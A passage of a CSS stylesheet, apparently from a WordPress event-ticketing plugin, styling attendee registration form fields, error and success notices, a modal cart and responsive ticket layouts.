.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 0.7em;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-options, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-options {
			overflow: hidden;
			width: 100%;
		}

/* Field-type specific */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > *, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > * {
				margin-bottom: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label {
				margin-bottom: 0;
				display: inherit;
				margin-left: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input {
			padding: var(--tec-spacer-1) var(--tec-spacer-3);
		}

/* Notices */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error {
			color: red;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success {
			color: #19d900;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader {
			background: var(--tec-color-background-transparent);
			display: none;
			height: 100%;
			left: 0;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 99;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg {
				left: 50%;
				max-width: 70px;
				position: absolute;
				transform: translateX(-50%);
				top: 35%;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container {
			display: none;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets {
				display: block;
				margin-bottom: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container {
				margin-top: var(--tec-spacer-5);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next {
			align-items: center;
			border: 1px solid var(--tec-color-border-secondary);
			background-color: var(--tec-color-accent-primary);
			color: var(--tec-color-background);
			display: inline-flex;
			justify-content: center;
			min-height: 54px;
			max-width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover {
				color: var(--tec-color-background);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer {
			align-items: center;
			display: flex;
			justify-content: flex-end;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit {
			padding: 11px 13px;
			white-space: nowrap;
		}

/*
		Tickets Registration/Purchase
	*/

.tribe-common .tribe-tickets__registration, .entry .entry-content .tribe-common .tribe-tickets__registration {
		border: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common .tribe-tickets__registration__title h2, .entry .entry-content .tribe-common .tribe-tickets__registration__title h2 {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets__registration__description, .entry .entry-content .tribe-common .tribe-tickets__registration__description {
		margin-top: 10px;
	}

.tribe-common .tribe-tickets__registration__tickets__item, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item {
		border-bottom: 1px solid var(--tec-color-border-secondary);
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}

.tribe-common .tribe-tickets__registration__tickets__item:last-child, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item:last-child {
			border: none;
		}

.tribe-common .tribe-tickets__registration__tickets__item__icon, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon {
		flex: 0 1 50px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__icon svg, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon svg {
			max-width: 45px;
		}

.tribe-common .tribe-tickets__registration__tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__quantity {
		flex: 0 1 20px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__title, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__title {
		flex: 10 5 230px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__price, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__price {
		flex: 0 1 40px;
	}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
		margin-bottom: var(--tec-spacer-3);
	}

/*
	Modal-cart specific styles
	*/

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
		background-color: var(--tec-color-background);
		border-radius: 0;
		height: 100%;
		max-width: 100vw;
		padding: var(--tec-spacer-5);
		width: 800px;
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
			line-height: 1;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error {
			display: none;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
				grid-template-columns: 5fr 1fr 1fr 2fr;
				padding-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				align-self: stretch;
				display: flex;
				justify-content: flex-end;
				min-width: var(--tec-spacer-8);
				width: -moz-fit-content;
				width: fit-content;
				white-space: nowrap;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total {
				align-self: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
				align-content: center;
				align-self: stretch;
				display: none;
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove {
				background-color: transparent;
				background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%23bababa' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%23bababa'/%3E%3C/g%3E%3C/svg%3E");
				background-position: center center;
				background-repeat: no-repeat;
				background-size: contain;
				border-radius: 50%;
				height: var(--tec-spacer-4);
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus {
					background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%235d5d5d' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%235d5d5d'/%3E%3C/g%3E%3C/svg%3E");
					background-position: center center;
					background-repeat: no-repeat;
					background-size: contain;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
				font-size: var(--tec-font-size-1);
				line-height: var(--tec-line-height-0);
				grid-column: 1;
				grid-row: 1;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description {
					align-self: center;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					padding-top: 0;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
				align-self: center;
				display: flex;
				flex-flow: column;
				grid-column: 2;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 /span 2;
				grid-template-columns: auto;
				grid-template-rows: auto;
				text-align: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
				grid-column: 1;
				grid-row: 2;
				padding-left: 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
				-ms-grid-column: 1;
				-ms-grid-column-span: 4;
				grid-column: 1 / span 4;
				grid-row: 3;
				margin: var(--tec-spacer-0) 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-weight: var(--tec-font-weight-bold);
				text-transform: initial;
				font-size: var(--tec-font-size-3);
				line-height: var(--tec-line-height-2);

				flex: 0 0 64px;
				grid-column: 3;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				border: 1px solid var(--tec-color-border-default);
				border-radius: var(--tec-border-radius-default);
				height: 40px;
				margin: 0 var(--tec-spacer-2);
				width: 44px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				font-weight: var(--tec-font-weight-regular);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
				grid-column: 4;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				justify-self: end;
				padding-left: 4px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form {
			margin-bottom: var(--tec-spacer-5);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
			margin-bottom: var(--tec-spacer-1);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-3);
		}

/* Hide the cart button and divider text for TC */

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider {
				display: none;
			}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.tribe-common.tribe-tickets {
		padding: var(--tec-spacer-5) var(--tec-spacer-5) var(--tec-spacer-4)
}
	/* Attendee Registration Page */
		#tribe-tickets__registration__form .tribe_horizontal_datepicker__container {
			display: flex;
			align-items: flex-start;
		}

		#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth {
			flex-direction: column;
		}

			#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth label {
				flex-basis: auto;
			}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
			font-size: var(--tec-font-size-5)
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
			grid-template-columns: 6.5fr 2fr;
			-ms-grid-rows: 1fr 1.5fr 1fr
	}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
				grid-template-columns: 6.5fr 2fr 1fr;
				-ms-grid-rows: 1fr 1.5fr 1fr
		}

.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout {
				grid-template-columns: 5.5fr 3fr
		}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
			line-height: 1
	}

			.tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description {
				align-self: start;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				padding-top: 0;
			}

.tribe-common.tribe-tickets .tribe-tickets__item__details__content, .entry .entry-content .tribe-common.tribe-tickets .tribe-tickets__item__details__content {
			display: block;
			grid-column: 1;
			grid-row: 2
	}

.tribe-tickets.tribe-common .tribe-tickets__item__details__summary, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
				display: none !important;
				visibility: hidden
		}
			.tribe-tickets.tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.tribe-common .tribe-tickets__item__details__summary--less, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
			align-self: start;
			grid-column: 2;
			-ms-grid-row-start: 1;
			grid-row-start: 1;
			grid-row-end: 3;
			padding: 0 var(--tec-spacer-2)
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
			grid-row: 3
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
				font-size: var(--tec-font-size-2)
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
			margin-left: var(--tec-spacer-5)
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-6)
		}

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
			margin-top: var(--tec-spacer-3)
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
				flex-flow: row nowrap
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
					flex-flow: row nowrap
			}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
				flex: 0 0 134px;
				margin-right: var(--tec-spacer-4)
		}
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']) {
					align-self: center;
				}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
				max-width: 600px
		}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				line-height: var(--tec-line-height-3);
				font-weight: var(--tec-font-weight-regular)
		}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
			margin-bottom: var(--tec-spacer-4)
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
			border-radius: var(--tec-border-radius-default);
			height: auto
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
				font-size: var(--tec-font-size-5)
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
					grid-template-columns: 1fr 11fr 2fr 2fr 2fr;
					padding-top: var(--tec-spacer-2)
			}

